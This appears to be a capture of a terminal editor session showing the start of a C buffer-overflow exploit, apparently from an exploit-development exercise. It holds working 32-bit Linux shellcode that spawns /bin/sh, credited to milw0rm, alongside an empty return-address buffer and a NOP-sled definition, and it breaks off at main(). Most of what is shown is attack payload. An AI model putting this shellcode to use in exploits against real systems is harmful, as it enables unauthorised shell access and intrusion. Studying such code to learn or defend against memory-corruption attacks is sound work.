 PuTTY (inactive)
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
// shellcode ripped from http://www.milw0rm.com/shellcode/444
char shellcode[]=
"\x31\xc0" // xorl %eax,%eax
"\x50" // pushl %eax
"\x68\x6e\x2f\x73\x68" // pushl $0x68732f6e
"\x68\x2f\x2f\x62\x69" // pushl $0x69622f2f
"\x89\xe3" // movl %esp,%ebx
"\x99" // cltd
"\x52" // pushl %edx
"\x53" // pushl %ebx
"\x89\xe1" // movl %esp,%ecx
"\xb0\x0b" // movb $0xb,%al
"\xcd\x80" // int $0x80
;
char retaddr[] = "";
#define NOP 0x90
main()
-- VISUAL -- 2 4,0-1 Top